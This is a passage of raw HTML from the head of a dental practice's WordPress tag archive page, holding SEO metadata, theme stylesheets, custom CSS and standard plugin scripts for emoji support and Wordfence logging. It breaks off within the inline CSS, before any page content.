

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soriadds.com/tag/brush/
body_size: 22012
content:
<!DOCTYPE html>

<html lang="en-GB">
<head><style>img.lazy{min-height:1px}</style><link href="https://soriadds.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta http-equiv="x-ua-compatible" content="IE=Edge"/> 
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>
brush Archives - Soriadds</title>

<link rel="shortcut icon" href="https://soriadds.com/wp-content/uploads/2017/05/favicon-32x32.png"/>
<script>
mixajaxurl = "https://soriadds.com/wp-admin/admin-ajax.php";
</script>
<!-- html5.js for IE less than 9 -->
<!--[if lt IE 9]>
<script src="https://soriadds.com/wp-content/themes/TheFox/js/html5.js"></script>
<![endif]-->
<!-- css3-mediaqueries.js for IE less than 9 -->
<!--[if lt IE 9]>
<script src="https://soriadds.com/wp-content/themes/TheFox/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://soriadds.com/tag/brush/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="brush Archives - Soriadds" />
	<meta property="og:url" content="https://soriadds.com/tag/brush/" />
	<meta property="og:site_name" content="Soriadds" />
	<meta property="og:image" content="https://soriadds.com/wp-content/uploads/2016/10/Logo-Soria-DDS.jpg" />
	<meta property="og:image:width" content="114" />
	<meta property="og:image:height" content="99" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@soriadds" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://soriadds.com/tag/brush/","url":"https://soriadds.com/tag/brush/","name":"brush Archives - Soriadds","isPartOf":{"@id":"https://soriadds.com/#website"},"primaryImageOfPage":{"@id":"https://soriadds.com/tag/brush/#primaryimage"},"image":{"@id":"https://soriadds.com/tag/brush/#primaryimage"},"thumbnailUrl":"https://soriadds.com/wp-content/uploads/2021/11/diana-polekhina-iYQgnaWD8uw-unsplash-scaled.jpg","breadcrumb":{"@id":"https://soriadds.com/tag/brush/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://soriadds.com/tag/brush/#primaryimage","url":"https://soriadds.com/wp-content/uploads/2021/11/diana-polekhina-iYQgnaWD8uw-unsplash-scaled.jpg","contentUrl":"https://soriadds.com/wp-content/uploads/2021/11/diana-polekhina-iYQgnaWD8uw-unsplash-scaled.jpg","width":2560,"height":1707,"caption":"brushing teeth"},{"@type":"BreadcrumbList","@id":"https://soriadds.com/tag/brush/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://soriadds.com/"},{"@type":"ListItem","position":2,"name":"brush"}]},{"@type":"WebSite","@id":"https://soriadds.com/#website","url":"https://soriadds.com/","name":"Soriadds","description":"Exceptional Dental Care, Personally Delivered","publisher":{"@id":"https://soriadds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soriadds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://soriadds.com/#organization","name":"Soriadds","url":"https://soriadds.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://soriadds.com/#/schema/logo/image/","url":"https://soriadds.com/wp-content/uploads/2016/04/Logo-Soria-DDS.jpg","contentUrl":"https://soriadds.com/wp-content/uploads/2016/04/Logo-Soria-DDS.jpg","width":114,"height":99,"caption":"Soriadds"},"image":{"@id":"https://soriadds.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/patricksoriadds/","https://x.com/soriadds"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Soriadds &raquo; Feed" href="https://soriadds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soriadds &raquo; Comments Feed" href="https://soriadds.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soriadds &raquo; brush Tag Feed" href="https://soriadds.com/tag/brush/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soriadds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://soriadds.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://soriadds.com/wp-content/themes/TheFox/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_end-css' href='https://soriadds.com/wp-content/themes/TheFox/style_end.css' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C600%2C700%2C900%7COpen+Sans%3A700%2C300%2C600%2C400%7CRaleway%3A900%7CPlayfair+Display%7C%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://soriadds.com/wp-content/themes/TheFox/media-queries_wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rgs-css' href='https://soriadds.com/wp-content/themes/TheFox/css/rgs.css' type='text/css' media='all' />
<link rel='stylesheet' id='css3_animations-css' href='https://soriadds.com/wp-content/themes/TheFox/css/animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslidercss-css' href='https://soriadds.com/wp-content/themes/TheFox/includes/Flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-thefox-css' href='https://soriadds.com/wp-content/themes/TheFox/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='moon-css' href='https://soriadds.com/wp-content/themes/TheFox/css/moon.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://soriadds.com/wp-content/themes/TheFox/css/elegant.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphotocss-css' href='https://soriadds.com/wp-content/themes/TheFox/includes/prettyPhoto/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_frontend-css' href='https://soriadds.com/wp-content/themes/TheFox/css/thefox_js_composer.css' type='text/css' media='all' />
<link rel='stylesheet' id='zilla-likes-css' href='https://soriadds.com/wp-content/themes/TheFox/includes/zilla-likes/styles/zilla-likes.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-rd_data-css' href='https://fonts.googleapis.com/css?family=Raleway%3A200%2C500%2C700%2C400%2C300&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://soriadds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soriadds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://soriadds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soriadds.com/wp-json/wp/v2/tags/94" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soriadds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
h2.vc_custom_heading.vc_custom_1473086117190{
	padding-top: 17px !important;
}
div#onepage_about_us {
    padding-left: 15px !important;
    padding-right: 15px !important;
    margin: 0px !important;
}
div#add-comment {
    display: none !important;
}
.vc_span6.srx-con-form.wpb_column.vc_column_container {
    width: 46% !important;
}
li.srx_schdule_btn.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-8937 a{
    color:#ffffff !important;
    font-size:14px !important;
    font-family:Trebuchet MS !important;
    font-weight:normal !important;
    background-color:#01662ebd !important;
    padding:8px 19px !important;
    display:inline-block !important;
    border-radius:3px !important;
    border:1px solid #01662ebd !important;
    box-shadow:0 2px 4px 0 rgba(0,0,0,0.25) !important;
    margin-top: 27px !important;
    margin-right: 25px !important;
}
.full-width-section {
  visibility: visible;
  padding-right: 15%;
}
.img-size{
	max-width: 92%;
}
@media screen and (min-width: 320px) {
.rda_opacity, .rda_toleft, .rda_toright, .rda_totop, .rda_tobottom, .scrollReveal, .rda_fadeIn, .rda_fadeInDown, .rda_fadeInUp, .rda_fadeInLeft, .rda_fadeInRight, .rda_bounceIn, .rda_bounceInDown, .rda_bounceInUp, .rda_bounceInLeft, .rda_bounceInRight, .rda_zoomIn, .rda_flipInX, .rda_flipInY {
    visibility: visible;
    position: relative;
}
}</style>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//soriadds.com/?wordfence_lh=1&hid=09B4FF002DFEF5FAC855A65FCE8938E5');
</script><!-- Custom Styling -->
<style type="text/css">
.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
    padding-top: 56%;
    position: relative;
    margin-top: 20px;
}

.vc_custom_heading {
    margin-bottom: 22px;
}

.wpb_content_element, .wpb_row  {
    margin-bottom: 10px;}
    
input[type="submit"] {
    background-color: #0c6838;}
    
    
    
#logo_img img{max-width:155px;}.cl_before_logo{margin-right:107.5px;}.cl_after_logo{margin-left:107.5px;}.nav_type_9_c #logo_img, .nav_type_9_c .logo_text{margin-left:-77.5px;}.nav_type_9_c #logo_img,.nav_type_9_c .logo_text{min-width:155px;}#mobile-menu{background:#222533}#mobile-menu ul ul{background:#2e3244;}#mobile-menu ul ul ul{background:#35384d;}#mobile-menu .mobile-ul-open > a{color:#1abc9c}#mobile-menu .mobile-ul-open:after{color:#1abc9c !important;}#mobile-menu .current_page_item{ background:#191b26;}#mobile-menu .current_page_item > a { border-left:2px solid #1abc9c;}#mobile-menu ul li a{color:#ffffff}#mobile-menu .menu-item-has-children:after{color:#5a5d6b;}#mobile-menu ul li li li a{color:#69708f}#mobile-menu ul ul .menu-item-has-children:after{color:#5d637d;}#mobile_menu_search #search input[type=text]{background:#191b26 !important; color:#69708f;}#mobile_menu_search #search input[type=submit]{color:#69708f;}#top_bar,#rd_wpml #lang_sel ul ul{background:#ffffff;}.topbar_type_1,.topbar_type_1 a,.topbar_type_1 #rd_wpml #lang_sel a{color:#a1b1bc;}.topbar_type_1 strong,.topbar_type_1 .topbar_woocommerce_login.type1 .topbar_sign_in,.topbar_type_1 .topbar_woocommerce_login.type1 .topbar_register,.topbar_type_1 .topbar_woocommerce_login.type1 .topbar_signed_in,.topbar_type_1 #rd_wpml #lang_sel li li a:hover{color:#2c3e50;}.topbar_type_1 .top_email:before,.topbar_type_1 .top_phone:before,.topbar_type_1 .top_text:before{color:#1abc9c;}.topbar_type_1 .top_email,.topbar_type_1 .top_phone,.topbar_type_1 #header_socials,.topbar_type_1 .header_current_cart{border-right:1px solid #ebebeb; padding-right:20px; padding-left:20px;}.topbar_type_1 .topbar_woocommerce_login{border-right:1px solid #ebebeb; border-left:1px solid #ebebeb; padding-right:20px; padding-left:20px;}.topbar_type_1 #rd_wpml,.topbar_type_1 .top_bar_menu{border-right:1px solid #ebebeb;}.topbar_type_1 .wrapper > div:first-child {border-left:1px solid #ebebeb;}.topbar_type_1 .topbar_woocommerce_login.type1 .topbar_register{ border:1px solid #ebebeb; border-bottom:2px solid #ebebeb}.topbar_type_1 .topbar_woocommerce_login.type2 .topbar_register{ border:1px solid #a1b1bc; background:#a1b1bc; color:#ffffff;}.topbar_type_1 .topbar_woocommerce_login.type2 .topbar_sign_in,.topbar_type_1 .topbar_woocommerce_login.type2 .topbar_signed_in{ border:1px solid #a1b1bc;}.topbar_type_1 #header_socials a:hover{ color:#2c3e50;}.topbar_type_2,.topbar_type_2 a,.topbar_type_2 #rd_wpml #lang_sel a{color:#a1b1bc;}.topbar_type_2 strong,.topbar_type_2 .topbar_woocommerce_login.type1 .topbar_sign_in,.topbar_type_2 .topbar_woocommerce_login.type1 .topbar_register,.topbar_type_2 .topbar_woocommerce_login.type1 .topbar_signed_in,.topbar_type_2 #rd_wpml #lang_sel li li a:hover{color:#2c3e50;}.topbar_type_2 .top_email:before,.topbar_type_2 .top_phone:before,.topbar_type_2 .top_text:before{color:#1abc9c;}.topbar_type_2 .top_email,.topbar_type_2 .top_phone,.topbar_type_2 #header_socials,.topbar_type_2 .header_current_cart{border-right:1px solid #ebebeb; padding-right:20px; padding-left:20px;}.topbar_type_2 .topbar_woocommerce_login{border-right:1px solid #ebebeb; border-left:1px solid #ebebeb; padding-right:20px; padding-left:20px;}.topbar_type_2 { border-top:5px solid #1abc9c;}.topbar_type_2 #rd_wpml,.topbar_type_2 .top_bar_menu{border-right:1px solid #ebebeb;}.topbar_type_2 .wrapper > div:first-child {border-left:1px solid #ebebeb;}.topbar_type_2 .topbar_woocommerce_login.type1 .topbar_register{ border:1px solid #ebebeb; border-bottom:2px solid #ebebeb}.topbar_type_2 .topbar_woocommerce_login.type2 .topbar_register{ border:1px solid #a1b1bc; background:#a1b1bc; color:#ffffff;}.topbar_type_2 .topbar_woocommerce_login.type2 .topbar_sign_in,.topbar_type_2 .topbar_woocommerce_login.type2 .topbar_signed_in{ border:1px solid #a1b1bc;}.topbar_type_2 #header_socials a:hover{ color:#2c3e50;}.topbar_type_3,.topbar_type_3 a,.topbar_type_3 #rd_wpml #lang_sel a{color:#a1b1bc;}.topbar_type_3 strong,.topbar_type_3 .topbar_woocommerce_login.type1 .topbar_sign_in,.topbar_type_3 .topbar_woocommerce_login.type1 .topbar_register,.topbar_type_3 .topbar_woocommerce_login.type1 .topbar_signed_in,.topbar_type_3 #rd_wpml #lang_sel li li a:hover{color:#2c3e50;}.topbar_type_3 .top_email:before,.topbar_type_3 .top_phone:before,.topbar_type_3 .top_text:before{color:#1abc9c;}.topbar_type_2 { border-top:5px solid #1abc9c;}.topbar_type_3 .topbar_woocommerce_login.type1 .topbar_register{ border:1px solid #ebebeb; border-bottom:2px solid #ebebeb}.topbar_type_3 .topbar_woocommerce_login.type2 .topbar_register{ border:1px solid #a1b1bc; background:#a1b1bc; color:#ffffff;}.topbar_type_3 .topbar_woocommerce_login.type2 .topbar_sign_in,.topbar_type_3 .topbar_woocommerce_login.type2 .topbar_signed_in{ border:1px solid #a1b1bc;}.topbar_type_3 #header_socials a:hover{ color:#2c3e50;}.topbar_type_4,.topbar_type_4 a,.topbar_type_4 #rd_wpml #lang_sel a{color:#a1b1bc;}.topbar_type_4 strong,.topbar_type_4 .topbar_woocommerce_login.type1 .topbar_sign_in,.topbar_type_4 .topbar_woocommerce_login.type1 .topbar_register,.topbar_type_4 .topbar_woocommerce_login.type1 .topbar_signed_in,.topbar_type_4 #rd_wpml #lang_sel li li a:hover{color:#2c3e50;}.topbar_type_4 .top_email:before,.topbar_type_4 .top_phone:before,.topbar_type_4 .top_text:before{color:#1abc9c;}.topbar_type_4 { border-top:5px solid #1abc9c;}.topbar_type_4 .topbar_woocommerce_login.type1 .topbar_register{ border:1px solid #ebebeb; border-bottom:2px solid #ebebeb}.topbar_type_4 .topbar_woocommerce_login.type2 .topbar_register{ border:1px solid #a1b1bc; background:#a1b1bc; color:#ffffff;}.topbar_type_4 